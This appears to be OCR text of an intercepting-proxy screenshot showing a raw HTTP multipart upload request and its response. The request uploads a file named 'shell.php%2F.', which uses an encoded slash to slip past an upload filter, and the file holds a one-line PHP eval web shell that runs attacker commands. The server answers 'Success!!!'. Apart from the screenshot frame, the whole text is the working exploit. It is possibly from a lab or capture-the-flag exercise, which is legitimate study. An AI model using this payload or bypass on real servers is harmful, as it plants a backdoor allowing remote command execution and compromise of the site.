 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 111.229.224.125:10051
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------3419520481107500865516579
84462
8 Content-Length : 393
9 Origin : null
10 Connection : close
11 Cookie : PHPSESSID =38db99e5ce75a64260c8c04dc525c2bb
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------341952048110750086551657984462
15 Content-Disposition : form-data ; name="file"; filename ="
shell.php%2F. "
16 Content-Type : application/octet-stream
17
18 <?php @eval($_POST['cmd']); ?>
19 -----------------------------341952048110750086551657984462
20 Content-Disposition : form-data ; name="submit "
21
22 □□□□
23 -----------------------------341952048110750086551657984462--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0
3 Date : Mon, 19 Feb 2024 09:45:36 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.2.34
7 Content-Length : 10
8
9 Success!!!